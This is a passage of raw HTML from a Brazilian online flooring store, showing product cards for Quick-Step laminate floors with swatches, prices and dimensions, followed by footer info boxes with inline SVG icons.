url(https://apolopisos.com/wp-content/uploads/2022/08/square-lr-24-768x600.jpeg);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-24.jpeg" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-24.jpeg 768w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-24-300x300.jpeg 300w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-24-150x150.jpeg 150w" data-image-sizes="(max-width: 768px) 100vw, 768px">QSMN1533</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/square-lr-18-768x600.jpeg);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-18.jpeg" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-18.jpeg 768w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-18-300x300.jpeg 300w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-18-150x150.jpeg 150w" data-image-sizes="(max-width: 768px) 100vw, 768px">QSMN1656</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/square-lr-19-768x600.jpeg);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-19.jpeg" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-19.jpeg 768w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-19-300x300.jpeg 300w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-19-150x150.jpeg 150w" data-image-sizes="(max-width: 768px) 100vw, 768px">QSMN2676</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/square-lr-22-768x600.jpeg);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-22.jpeg" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-22.jpeg 768w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-22-300x300.jpeg 300w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-22-150x150.jpeg 150w" data-image-sizes="(max-width: 768px) 100vw, 768px">QSMN314</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/square-lr-23-768x600.jpeg);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-23.jpeg" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-23.jpeg 768w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-23-300x300.jpeg 300w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-23-150x150.jpeg 150w" data-image-sizes="(max-width: 768px) 100vw, 768px">QSMN5001</div></div></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class=wd-entities-title><a href="/produto/quick-step-pisos-laminados-smart/">Quick-Step &#8211; Pisos Laminados &#8211; Smart</a></h3>				<div class=wd-product-cats>
			<a href="/categoria-produto/laminados/" rel=tag>Laminados</a>, <a href="/categoria-produto/laminados/laminados-quick-step/" rel=tag>LAMINADOS QUICK-STEP</a>		</div>
				<div class=product-rating-price>
			<div class=wrapp-product-price>
								
	<span class=price><span class="woocommerce-Price-amount amount"><bdi><span class=woocommerce-Price-currencySymbol>&#82;&#36;</span>&nbsp;95,24</bdi></span></span>
			</div>
		</div>
		<div class=fade-in-block>
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Dimensões Comprimento 1200 mm Largura 190 mm Altura 7 mm m²/embalagem 2,28 Tábuas/embalagem 10 Informação técnica Método de instalação Encaixar				</div>
				<a href="#" rel=nofollow class=wd-more-desc-btn aria-label="Leia mais descrição"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class=wrap-wishlist-button>			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="/lista-de-desejos/" data-key=b57997a5c8 data-product-id=9288 rel=nofollow data-added-text="Navegar na Lista de Desejos">
					<span>Adicionar à Lista de Desejos</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/produto/quick-step-pisos-laminados-smart/" data-quantity=1 class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id=9288 data-product_sku=1562 aria-label="Selecione as opções para &ldquo;Quick-Step - Pisos Laminados - Smart&rdquo;" rel=nofollow><span>Ver opções</span></a></div>
				<div class=wrap-quickview-button>		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="/produto/quick-step-pisos-laminados-smart/" class="open-quick-view quick-view-button" rel=nofollow data-id=9288>Visualização Rápida</a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-base product-in-carousel type-product post-9268 status-publish last instock product_cat-laminados product_cat-laminados-quick-step has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop=7 data-id=9268>
				
	
<div class=product-wrapper>
	<div class=content-product-imagin></div>
	<div class="product-element-top wd-quick-shop">
		<a href="/produto/quick-step-pisos-laminados-premiere/" class=product-image-link>
			<img width=768 height=600 src="/wp-content/uploads/2022/08/square-lr-17-768x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading=lazy />		</a>
				<div class=wrapp-swatches><div class="swatches-on-grid swatches-select"><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/Pasted-214.png);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-214.png" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-214.png 187w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-214-150x150.png 150w" data-image-sizes="(max-width: 187px) 100vw, 187px">QPR0316</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/Pasted-213.png);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-213.png" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-213.png 187w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-213-150x150.png 150w" data-image-sizes="(max-width: 187px) 100vw, 187px">QPR034</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/Pasted-216.png);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-216.png" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-216.png 187w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-216-150x150.png 150w" data-image-sizes="(max-width: 187px) 100vw, 187px">QPR037</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/Pasted-210.png);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-210.png" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-210.png 187w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-210-150x150.png 150w" data-image-sizes="(max-width: 187px) 100vw, 187px">QPR1067</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/Pasted-211.png);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-211.png" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-211.png 187w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-211-150x150.png 150w" data-image-sizes="(max-width: 187px) 100vw, 187px">QPR1574</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/Pasted-209.png);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-209.png" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-209.png 187w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-209-150x150.png 150w" data-image-sizes="(max-width: 187px) 100vw, 187px">QPR1577</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/Pasted-212.png);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-212.png" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-212.png 187w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-212-150x150.png 150w" data-image-sizes="(max-width: 187px) 100vw, 187px">QPR3044</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/Pasted-215.png);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-215.png" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-215.png 187w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-215-150x150.png 150w" data-image-sizes="(max-width: 187px) 100vw, 187px">QPR8005</div></div></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class=wd-entities-title><a href="/produto/quick-step-pisos-laminados-premiere/">Quick-Step &#8211; Pisos Laminados &#8211; Premiere</a></h3>				<div class=wd-product-cats>
			<a href="/categoria-produto/laminados/" rel=tag>Laminados</a>, <a href="/categoria-produto/laminados/laminados-quick-step/" rel=tag>LAMINADOS QUICK-STEP</a>		</div>
				<div class=product-rating-price>
			<div class=wrapp-product-price>
								
	<span class=price><span class="woocommerce-Price-amount amount"><bdi><span class=woocommerce-Price-currencySymbol>&#82;&#36;</span>&nbsp;79,54</bdi></span></span>
			</div>
		</div>
		<div class=fade-in-block>
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Dimensões Comprimento 1200 mm Largura 215 mm Altura 6,5 mm m²/embalagem 2,838 Tábuas/embalagem 11 Informação técnica Método de instalação Encaixar				</div>
				<a href="#" rel=nofollow class=wd-more-desc-btn aria-label="Leia mais descrição"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class=wrap-wishlist-button>			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="/lista-de-desejos/" data-key=b57997a5c8 data-product-id=9268 rel=nofollow data-added-text="Navegar na Lista de Desejos">
					<span>Adicionar à Lista de Desejos</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/produto/quick-step-pisos-laminados-premiere/" data-quantity=1 class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id=9268 data-product_sku=14 aria-label="Selecione as opções para &ldquo;Quick-Step - Pisos Laminados - Premiere&rdquo;" rel=nofollow><span>Ver opções</span></a></div>
				<div class=wrap-quickview-button>		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="/produto/quick-step-pisos-laminados-premiere/" class="open-quick-view quick-view-button" rel=nofollow data-id=9268>Visualização Rápida</a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-614 -->
			
					
	</div>

</div>

</div><!-- #product-9218 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class=wd-prefooter>
			<div class=container>
																</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									
					<div data-elementor-type=wp-post data-elementor-id=4216 class="elementor elementor-4216">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-882b9ef wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id=882b9ef data-element_type=section data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59bd400" data-id=59bd400 data-element_type=column>
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-34b02fc elementor-widget elementor-widget-wd_infobox" data-id=34b02fc data-element_type=widget data-widget_type=wd_infobox.default>
				<div class=elementor-widget-container>
					<div class=info-box-wrapper>
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-dark cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class=info-box-icon>
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg id=svg-1914 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version=1.1 id="Слой_1" x=0px y=0px viewBox="0 0 45 28" style="enable-background:new 0 0 45 28;" xml:space=preserve> <path id=retail-free-shipping style="fill:#F4A51C;" d="M9,22.3c-0.8,0-1.4,0.7-1.4,1.5c0,0.8,0.7,1.4,1.5,1.4 c0.8,0,1.4-0.7,1.4-1.4C10.5,22.9,9.8,22.2,9,22.3z M36,22.3c-0.8,0-1.4,0.7-1.4,1.5c0,0.8,0.7,1.4,1.5,1.4c0.8,0,1.4-0.7,1.4-1.4 C37.5,22.9,36.8,22.2,36,22.3z M33.8,17.2h-1.5c-0.4,0-0.7,0.3-0.8,0.7c0,0.4,0.3,0.7,0.7,0.8c0,0,0.1,0,0.1,0h1.5 c0.4,0,0.7-0.3,0.8-0.7C34.5,17.6,34.2,17.3,33.8,17.2C33.8,17.2,33.8,17.2,33.8,17.2z M44,15.7l-2.9-1.1l-1.9-7.2 c-0.2-1-1.2-1.7-2.2-1.6h-4.8V1.4c0-0.8-0.7-1.5-1.5-1.4H1.5C0.7,0,0,0.6,0,1.4V23c0,0.8,0.7,1.5,1.5,1.4h3.1c0.5,2.4,2.9,4,5.4,3.5 c1.7-0.4,3.1-1.7,3.5-3.5h18.1c0.5,2.4,2.9,4,5.4,3.5c1.7-0.4,3.1-1.7,3.5-3.5h3.1c0.8,0,1.5-0.6,1.5-1.4v-5.9 C45,16.5,44.6,15.9,44,15.7z M1.5,1.4h29.3v5.7c-0.1,3.6-3.1,6.5-6.7,6.5c0,0,0,0,0,0H1.5V1.4L1.5,1.4z M9,26.6 c-1.6-0.1-2.8-1.4-2.7-3c0.1-1.6,1.4-2.8,3-2.7c1.5,0.1,2.7,1.3,2.7,2.9C12,25.3,10.6,26.6,9,26.6z M36,26.6c-1.6-0.1-2.8-1.4-2.7-3 c0.1-1.6,1.4-2.8,3-2.7c1.5,0.1,2.7,1.3,2.7,2.9C39,25.3,37.6,26.6,36,26.6z M43.5,23h-3.1c-0.3-1.4-1.2-2.6-2.6-3.2 c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0l-0.1-0.1c0,0,0,0,0,0l-0.2-0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0c0,0,0,0-0.1,0c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0s-0.1,0-0.2,0h-0.1 c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0l-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0.1c0,0,0,0,0,0l-0.1,0.1c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c-1.3,0.6-2.3,1.8-2.6,3.2H13.4c-0.3-1.4-1.2-2.6-2.6-3.2 c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0l-0.1-0.1c0,0,0,0,0,0l-0.2-0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0c0,0,0,0-0.1,0c-0.1,0-0.1,0-0.2,0H9.4c-0.1,0-0.1,0-0.2,0H9.2c-0.1,0-0.1,0-0.2,0s-0.1,0-0.2,0H8.7 c-0.1,0-0.1,0-0.2,0H8.5c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0l-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0.1c0,0,0,0,0,0l-0.1,0.1c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c-1.3,0.6-2.3,1.8-2.6,3.2H1.5v-7.9H24 c4.4,0.1,8.1-3.4,8.2-7.9c0,0,0,0,0,0H37c0.3,0,0.6,0.2,0.8,0.6l1.7,6.6h-3.3c-0.5,0-1-0.4-1-0.9V10c0-0.4-0.4-0.7-0.8-0.7 c-0.4,0-0.7,0.3-0.7,0.7v3.4c0,1.3,1.1,2.4,2.5,2.4h4l3.3,1.2V23L43.5,23L43.5,23z M8.3,2.9H4.5c-0.4,0-0.7,0.3-0.7,0.6 c0,0,0,0,0,0.1v7.9c0,0.4,0.4,0.7,0.8,0.7c0.4,0,0.7-0.3,0.7-0.7V7.9h2.3c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8 c0,0-0.1,0-0.1,0H5.3V4.3h3C8.6,4.3,9,4,9,3.6C9,3.2,8.7,2.9,8.3,2.9C8.3,2.9,8.3,2.9,8.3,2.9z M21,4.3c0.4,0,0.7-0.3,0.8-0.7 c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0h-3.8c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.3,0.7,0.7,0.7c0,0,0.1,0,0.1,0H21 c0.4,0,0.7-0.2,0.7-0.6c0,0,0-0.1,0-0.1c0-0.4-0.3-0.7-0.7-0.7c0,0,0,0-0.1,0h-3V7.9h1.5c0.4,0,0.7-0.3,0.8-0.7 c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0H18V4.3H21z M27.8,11.5c0-0.4-0.3-0.7-0.7-0.7c0,0,0,0-0.1,0h-3V7.9h1.5 c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0H24V4.3h3c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8 c0,0-0.1,0-0.1,0h-3.8c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.3,0.7,0.7,0.7c0,0,0,0,0.1,0H27 C27.4,12.2,27.7,11.9,27.8,11.5C27.8,11.5,27.8,11.5,27.8,11.5z M13.3,8.3c1-0.5,1.7-1.5,1.7-2.6c0-1.6-1.4-2.9-3-2.9h-1.5 c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.4,0.7,0.8,0.7c0.4,0,0.7-0.3,0.7-0.7V8.6h0.4l2.8,3.3c0.1,0.2,0.4,0.3,0.6,0.3 c0.2,0,0.3-0.1,0.5-0.1c0.3-0.2,0.4-0.6,0.2-0.9c0,0,0,0,0-0.1L13.3,8.3z M13.5,5.7c0,0.8-0.7,1.4-1.5,1.4h-0.8V4.3H12 C12.8,4.3,13.5,4.9,13.5,5.7z"></path> </svg> </span>													</div>
					</div>
				
				<div class=info-box-content>
					
											<h4 class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key=title>
								Bonificação do frete						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child" data-elementor-setting-key=content>
						<p>Descubra condições especiais para sua região.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b104fbb" data-id=b104fbb data-element_type=column>
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7d80d3f elementor-widget elementor-widget-wd_infobox" data-id=7d80d3f data-element_type=widget data-widget_type=wd_infobox.default>
				<div class=elementor-widget-container>
					<div class=info-box-wrapper>
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class=info-box-icon>
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg id=svg-7623 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version=1.1 id="Слой_1" x=0px y=0px viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space=preserve> <path id=retail-247 style="fill:#F4A51C;" d="M30.4,26.6c-2.4-1.4-5.1-2.4-7.8-3l0.2-0.3c0.1-0.1,0.2-0.3,0.1-0.4l-0.5-2 c0.2-0.3,0.4-0.5,0.5-0.8c2-0.7,3-1.8,3.2-3.5c0.9-0.1,1.6-0.8,1.6-1.7v-4c0-0.9-0.7-1.7-1.6-1.7C26,6,24.6,0,16,0 c-1.8,0-3.6,0.4-5.3,1.1C7.5-1,3.2-0.1,1.1,3.1s-1.2,7.5,2,9.6c0.4,0.2,0.7,0.4,1.1,0.6v1.5c0,0.9,0.8,1.7,1.8,1.7h0.8 c0.3,0,0.6-0.1,0.8-0.2c0.3,1.6,1,3.2,1.9,4.5l-0.5,2c0,0.1,0,0.3,0.1,0.4l0.2,0.3c-2.7,0.6-5.4,1.6-7.8,3C0.6,27,0,28.1,0,29.2v2.3 C0,31.7,0.2,32,0.5,32c0,0,0,0,0.1,0h30.9c0.3,0,0.5-0.2,0.5-0.5c0,0,0,0,0-0.1v-2.3C32,28.1,31.4,27.1,30.4,26.6z M16,25.3l1.3,2.9 h-2.6L16,25.3z M14.3,29.3h3.4l0.3,1.6h-4L14.3,29.3z M21.6,21.9l0.2,1l-0.5,0.7c0,0-0.1,0.1-0.1,0.1l-2.2,3.1l-0.7,1l-1.4-3.2 c1.8-0.2,3.4-1.1,4.6-2.4C21.5,22,21.5,21.9,21.6,21.9L21.6,21.9z M23.7,18.6c0.3-0.7,0.5-1.5,0.7-2.3c0.2,0.1,0.4,0.2,0.7,0.2 C24.9,17.4,24.4,18.1,23.7,18.6L23.7,18.6z M26.6,10.8v4c0,0.4-0.3,0.6-0.6,0.6h-0.8c-0.4,0-0.6-0.3-0.6-0.6v-4 c0-0.4,0.3-0.6,0.6-0.6H26C26.3,10.1,26.6,10.4,26.6,10.8L26.6,10.8z M16,1.1c3.3,0,8.8,1.1,9.1,8.1c-0.2,0-0.4,0.1-0.6,0.2 c-0.7-4.1-4.2-7.2-8.4-7.2c-1.2,0-2.4,0.3-3.4,0.7c-0.3-0.4-0.6-0.7-0.9-1C13,1.3,14.5,1.1,16,1.1z M1.1,6.9c0-3.2,2.6-5.9,5.9-5.9 c2,0,3.8,1,4.9,2.6c0,0,0,0.1,0.1,0.1c0.6,0.9,0.9,1.8,0.9,2.9c0,0,0,0,0,0c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.3c0,0,0,0,0,0 c0,0.1,0,0.2,0,0.3v0c-0.2,2.6-2.3,4.8-4.9,5.2c0,0-0.1,0-0.1,0c-3.2,0.5-6.2-1.8-6.6-5C1.1,7.5,1.1,7.2,1.1,6.9L1.1,6.9z M7.4,14.8 c0,0.4-0.3,0.6-0.6,0.6H6c-0.4,0-0.6-0.3-0.6-0.6v-1.1c0.2,0,0.3,0.1,0.5,0.1c0.5,0.1,1,0.1,1.6,0.1L7.4,14.8L7.4,14.8z M8.5,13.7 c2.9-0.7,5-3.2,5.3-6.1v0c0-0.1,0-0.2,0-0.3c0,0,0,0,0,0c0-0.1,0-0.2,0-0.3c0-0.1,0-0.1,0-0.2c0,0,0,0,0-0.1c0,0,0-0.1,0-0.1V6.5 l0-0.1c0,0,0,0,0,0c-0.1-0.7-0.2-1.3-0.5-2l0,0c0,0,0-0.1-0.1-0.1c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0-0.1-0.1-0.2-0.1-0.3 C14,3.4,15,3.2,16,3.2c4.1,0,7.5,3.4,7.5,7.5v3.7c0,1.7-0.4,3.3-1.2,4.7c-1.9,0.5-3.8,0.7-5.7,0.6c-0.3,0-0.5,0.2-0.5,0.5 c0,0,0,0,0,0.1c0,0.3,0.2,0.5,0.5,0.5c0,0,0,0,0.1,0c1.6,0,3.2-0.1,4.8-0.4c0,0-0.1,0.1-0.1,0.1c-0.3,0.3-0.5,0.7-0.8,1 c-1.1,1.1-2.6,1.8-4.2,2c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0c-0.9-0.1-1.8-0.3-2.6-0.8c-0.9-0.6-1.7-1.3-2.4-2.1 c-0.1,0-0.1-0.1-0.2-0.2l0,0c-1.3-1.7-2-3.8-2-6L8.5,13.7L8.5,13.7L8.5,13.7z M15.2,24.5l-1.4,3.2l-0.7-1l-2.2-3.1c0,0,0,0-0.1,0 l-0.6-0.8l0.2-1c0.1,0.1,0.1,0.1,0.2,0.2C11.8,23.4,13.4,24.2,15.2,24.5L15.2,24.5z M1.1,29.2c0-0.7,0.4-1.3,1-1.6 c2.5-1.5,5.2-2.5,8-3l3.2,4.4l-0.4,2H1.1V29.2L1.1,29.2z M30.9,30.9H19.1l-0.4-2l3.2-4.4c2.8,0.5,5.5,1.6,8,3c0.6,0.3,1,1,1,1.7 L30.9,30.9L30.9,30.9L30.9,30.9z M7.5,8h2.1v1.1c0,0.3,0.3,0.5,0.6,0.5c0.3,0,0.5-0.2,0.5-0.5V8h0.5c0.3,0,0.5-0.2,0.5-0.5 c0,0,0,0,0-0.1c0-0.3-0.2-0.5-0.5-0.5c0,0,0,0-0.1,0h-0.5V4.3c0-0.2-0.2-0.4-0.4-0.5c-0.2-0.1-0.4,0-0.6,0.2L7,7.1 C6.9,7.3,6.9,7.5,7,7.7C7.1,7.9,7.3,8,7.5,8z M9.6,5.8v1.2h-1L9.6,5.8z M6.4,8.6H4.2L6.1,7c0.5-0.6,0.7-1.4,0.4-2.1 C6.2,4.2,5.6,3.7,4.8,3.7c-1.2,0-2.1,1-2.1,2.1c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5c0-0.6,0.5-1.1,1.1-1.1 c0.3,0,0.6,0.2,0.7,0.5C5.6,5.6,5.6,6,5.3,6.2L2.9,8.3C2.7,8.5,2.6,8.8,2.7,9.1c0.1,0.3,0.4,0.5,0.7,0.5h2.9c0.3,0,0.5-0.1,0.5-0.4 c0,0,0-0.1,0-0.1C7,8.8,6.7,8.6,6.4,8.6C6.4,8.6,6.4,8.6,6.4,8.6L6.4,8.6z"></path> </svg> </span>													</div>
					</div>
				
				<div class=info-box-content>
					
											<h4 class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key=title>
								Atendimento personalizado						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child" data-elementor-setting-key=content>
						<p>Encontramos as melhores condições para te atender.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9fca36a" data-id=9fca36a data-element_type=column>
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c850fa5 elementor-widget elementor-widget-wd_infobox" data-id=c850fa5 data-element_type=widget data-widget_type=wd_infobox.default>
				<div class=elementor-widget-container>
					<div class=info-box-wrapper>
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class=info-box-icon>
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg id=svg-1738 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version=1.1 id="Слой_1" x=0px y=0px viewBox="0 0 40 32" style="enable-background:new 0 0 40 32;" xml:space=preserve> <path id=retail-payment style="fill:#F4A51C;" d="M21.3,22.2H32c0.3,0,0.6-0.2,0.7-0.6c0,0,0,0,0-0.1v-5.9c0-0.3-0.3-0.6-0.6-0.7 c0,0,0,0-0.1,0H21.3c-0.3,0-0.6,0.2-0.7,0.6c0,0,0,0,0,0.1v5.9C20.6,21.9,20.9,22.2,21.3,22.2C21.3,22.2,21.3,22.2,21.3,22.2z M22,16.3h9.3v4.6H22V16.3z M3.3,13.7h5.3c0.4,0,0.7-0.3,0.7-0.6c0-0.4-0.3-0.7-0.6-0.7c0,0,0,0,0,0H3.3c-0.4,0-0.7,0.3-0.7,0.6 C2.7,13.4,3,13.7,3.3,13.7C3.3,13.7,3.3,13.7,3.3,13.7z M11.3,13.7h5.3c0.4,0,0.7-0.3,0.7-0.6c0-0.4-0.3-0.7-0.6-0.7c0,0,0,0,0,0 h-5.3c-0.4,0-0.7,0.3-0.7,0.6C10.7,13.4,10.9,13.7,11.3,13.7C11.3,13.7,11.3,13.7,11.3,13.7L11.3,13.7z M3.3,16.3H12 c0.4,0,0.7-0.3,0.7-0.7c0-0.4-0.3-0.7-0.7-0.7H3.3c-0.4,0-0.7,0.3-0.7,0.7C2.7,16,3,16.3,3.3,16.3L3.3,16.3z M16.7,15h-2 